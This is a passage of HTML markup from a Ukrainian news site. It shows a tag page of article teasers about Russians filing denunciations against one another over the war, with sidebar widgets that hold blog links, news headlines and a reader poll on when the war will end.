                    <a href="/blognews/1695975159-v-okupovanomu-sevastopoli-zhinka-zayavila-v-politsiyu-na-cholovika-.html">
                        <div>На захоплених РФ територіях фанати російського диктатора Володимира Путіна шизофренічно підозрюють у шпигунстві на користь країн Заходу навіть звичайн...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.09.2023, 16:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">289</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1695975159-v-okupovanomu-sevastopoli-zhinka-zayavila-v-politsiyu-na-cholovika-.html#mc-container" data-cackle-channel="481931" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1695065739-rosiyani-masovo-pishut-donosi-na-odyag-zi-shvetsiyi-spriymayuchi.html"><img src="//uainfo.org/static/img/_/_/____30541_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1695065739-rosiyani-masovo-pishut-donosi-na-odyag-zi-shvetsiyi-spriymayuchi.html">Росіяни масово пишуть доноси на одяг зі Швеції, сприймаючи шведський прапор за український</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1695065739-rosiyani-masovo-pishut-donosi-na-odyag-zi-shvetsiyi-spriymayuchi.html">
                        <div>Мешканці столиці країни-агресора РФ Москви знайшли "зраду" на її околиці – в районі Південне Бутове. Там в одному з магазинів вони помітили куртки шве...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.09.2023, 19:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1560</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1695065739-rosiyani-masovo-pishut-donosi-na-odyag-zi-shvetsiyi-spriymayuchi.html#mc-container" data-cackle-channel="481263" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1691676960-aytishnik-stvoriv-parodiyniy-dodatok-miy-donos-ale-rosiyani.html"><img src="//uainfo.org/static/img/_/_/____30028_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1691676960-aytishnik-stvoriv-parodiyniy-dodatok-miy-donos-ale-rosiyani.html">Айтішник створив пародійний додаток "Мій донос", але росіяни почали скаржитися по-справжньому</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1691676960-aytishnik-stvoriv-parodiyniy-dodatok-miy-donos-ale-rosiyani.html">
                        <div>У Росії айтішник, який виїхав через війну до Європи, створив пародійний додаток "Мій донос" для росіян, які бажають "настукати" один на одного. Проте ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.08.2023, 22:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">808</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1691676960-aytishnik-stvoriv-parodiyniy-dodatok-miy-donos-ale-rosiyani.html#mc-container" data-cackle-channel="478989" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1685618970--zahishchayut-vid-zradnikiv-rosiyani-masovo-pishut-donosi.html"><img src="//uainfo.org/static/img/e/c/ec619a2a4e4125ae2ede904cbea13a9a_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1685618970--zahishchayut-vid-zradnikiv-rosiyani-masovo-pishut-donosi.html">"Захищають від зрадників": росіяни масово пишуть доноси одне на одного через параною — WP</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1685618970--zahishchayut-vid-zradnikiv-rosiyani-masovo-pishut-donosi.html">
                        <div>Найчастіший привід для звернень до поліції - випадки, на думку пильних громадян, "дискредитації" армії РФ або "поширення проукраїнської пропаганди".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.06.2023, 16:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">433</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1685618970--zahishchayut-vid-zradnikiv-rosiyani-masovo-pishut-donosi.html#mc-container" data-cackle-channel="474980" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1685298260-zdali-pasazhiri-litaka-v-rosiyi-v-aeroportu-politsiya-zatrimala.html"><img src="//uainfo.org/static/img/1/_/1___15436_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1685298260-zdali-pasazhiri-litaka-v-rosiyi-v-aeroportu-politsiya-zatrimala.html">Здали пасажири літака: в Росії в аеропорту поліція затримала жінку, яка читала українську книжку</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1685298260-zdali-pasazhiri-litaka-v-rosiyi-v-aeroportu-politsiya-zatrimala.html">
                        <div>Пасажирам, які були в літаку разом з дівчиною на ім’я Елла, не сподобалося те, що вона часто просила пити та читала українську книгу. Росіяни поскаржи...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.05.2023, 21:26</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1183</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1685298260-zdali-pasazhiri-litaka-v-rosiyi-v-aeroportu-politsiya-zatrimala.html#mc-container" data-cackle-channel="474710" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1683794434-patsienti-psihlikarni-v-moskvi-zdali-fsb-pribiralnika.html"><img src="//uainfo.org/static/img/_/_/____28484_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1683794434-patsienti-psihlikarni-v-moskvi-zdali-fsb-pribiralnika.html">Пацієнти психлікарні в Москві здали ФСБ прибиральника у синьо-жовтій куртці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1683794434-patsienti-psihlikarni-v-moskvi-zdali-fsb-pribiralnika.html">
                        <div>В Москві затримали прибиральника психіатричної лікарні, який прийшов на роботу в синьо-жовтій куртці.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.05.2023, 15:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">661</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1683794434-patsienti-psihlikarni-v-moskvi-zdali-fsb-pribiralnika.html#mc-container" data-cackle-channel="473628" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1682671240-deputat-derzhdumi-napisav-donos-na-eksfutbolista-zbirnoyi.html"><img src="//uainfo.org/static/img/_/_/____28281_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1682671240-deputat-derzhdumi-napisav-donos-na-eksfutbolista-zbirnoyi.html">Депутат Держдуми написав донос на ексфутболіста збірної Росії за "тявкання на Путіна"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1682671240-deputat-derzhdumi-napisav-donos-na-eksfutbolista-zbirnoyi.html">
                        <div>Депутат Державної думи Роман Терюшков похвалився, що написав донос на ексфутболіста збірної Росії Євгена Савіна.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.04.2023, 14:32</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">540</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1682671240-deputat-derzhdumi-napisav-donos-na-eksfutbolista-zbirnoyi.html#mc-container" data-cackle-channel="472831" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1682501026-u-rosiyi-mati-napisala-donos-na-vlasnu-dochku-cherez-yiyi-proukrayinsku.html"><img src="//uainfo.org/static/img/_/_/____28227_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1682501026-u-rosiyi-mati-napisala-donos-na-vlasnu-dochku-cherez-yiyi-proukrayinsku.html">У Росії мати написала донос на власну дочку через її проукраїнську позицію</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1682501026-u-rosiyi-mati-napisala-donos-na-vlasnu-dochku-cherez-yiyi-proukrayinsku.html">
                        <div>Мешканка Москви написала заяву на власну доньку через сварку щодо війни в Україні. У жінок розійшлися погляди щодо так званої "спецоперації".</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.04.2023, 15:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">691</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1682501026-u-rosiyi-mati-napisala-donos-na-vlasnu-dochku-cherez-yiyi-proukrayinsku.html#mc-container" data-cackle-channel="472699" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1681584032-rosiyanka-napisala-bilshe-nizh-900-donosiv-na-polonenih-i-kritikiv.html"><img src="//uainfo.org/static/img/d/o/donosy1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1681584032-rosiyanka-napisala-bilshe-nizh-900-donosiv-na-polonenih-i-kritikiv.html">Росіянка написала більше ніж 900 доносів на полонених і критиків "СВО": каже, що це в неї в крові, бо дід був НКВСівцем</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1681584032-rosiyanka-napisala-bilshe-nizh-900-donosiv-na-polonenih-i-kritikiv.html">
                        <div>Громадянка РФ написала на росіян та військовополонених майже тисячу скарг через "СВО". За її словами, так вона бореться за своє майбутнє, бо не хоче п...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.04.2023, 22:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1259</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1681584032-rosiyanka-napisala-bilshe-nizh-900-donosiv-na-polonenih-i-kritikiv.html#mc-container" data-cackle-channel="472093" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1680447754-krayina-stukachiv-tsunami-donosiv-nakrivae-rosiyu.html"><img src="//uainfo.org/static/img/1/_/1___14732_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1680447754-krayina-stukachiv-tsunami-donosiv-nakrivae-rosiyu.html">Країна стукачів: цунамі доносів накриває Росію</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1680447754-krayina-stukachiv-tsunami-donosiv-nakrivae-rosiyu.html">
                        <div>Кількість доносів пильних росіян один на одного збільшилася у 128 (!!!) разів стосовно останнього кварталу минулого року, і продовжує зростати</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.04.2023, 18:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1495</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1680447754-krayina-stukachiv-tsunami-donosiv-nakrivae-rosiyu.html#mc-container" data-cackle-channel="471256" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B4%D0%BE%D0%BD%D0%BE%D1%81/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D0%BD%D0%BE%D1%81/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B4%D0%BE%D0%BD%D0%BE%D1%81/3"  class="page-numbers">3</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769711342--mati-vsih-ugod-yak-indiya-ta-es-dreyfuyut-get-vid-trampa.html">«Мати всіх угод». Як Індія та ЄС дрейфують геть від Трампа (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769711342--mati-vsih-ugod-yak-indiya-ta-es-dreyfuyut-get-vid-trampa.html">30.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769752681-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-ne-viglyadati.html">Трамп доручив посилити свій публічний графік, щоб не виглядати «уповільненим» — CNN (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769752681-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-ne-viglyadati.html">30.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769729341-minus-36-komand-onovlena-tablitsya-koefitsientiv-uefa-nv-.html">Мінус 36 команд: оновлена таблиця коефіцієнтів УЄФА (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769729341-minus-36-komand-onovlena-tablitsya-koefitsientiv-uefa-nv-.html">30.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769718541-kallas-zayavila-shcho-es-vnis-rosiyu-do-chornogo-spisku-cherez.html">Каллас заявила, що ЄС вніс Росію до чорного списку через ризик відмивання грошей (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769718541-kallas-zayavila-shcho-es-vnis-rosiyu-do-chornogo-spisku-cherez.html">30.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769713081-uryad-ssha-na-porozi-novogo-shatdaunu-na-tli-protestiv-u-minneapolisi-.html">Уряд США на порозі нового шатдауну на тлі протестів у Міннеаполісі, демократи вимагають змін в ICE — ЗМІ (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769713081-uryad-ssha-na-porozi-novogo-shatdaunu-na-tli-protestiv-u-minneapolisi-.html">30.01.2026, 15:12</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html">Окупація Криму і Донбасу: генсек ООН відкинув спроби РФ виправдати захоплення земель</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769768522-okupatsiya-krimu-i-donbasu-gensek-oon-vidkinuv-sprobi-rf.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html">У Кремлі заявили, що Трамп просив утриматися від ударів по Києву лише до 1 лютого</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769769307-kreml-zayaviv-shcho-tramp-prosiv-utrimatisya-vid-udariv-po.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html">У Латвії може впасти частина китайської ракети, однак литовці також напоготові</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769770651-u-latviyi-mozhe-vpasti-chastina-kitayskoyi-raketi-odnak-litovtsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html">Трамп доручив посилити свій публічний графік, бо боїться виглядати «уповільненим», — CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771243-tramp-doruchiv-posiliti-sviy-publichniy-grafik-shchob-viglyadati.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html">Мер столиці Гренландії засудила коміка, який спробував підняти на острові прапор США</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769771394-mer-stolitsi-grenlandiyi-zasudila-komika-yakiy-sprobuvav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
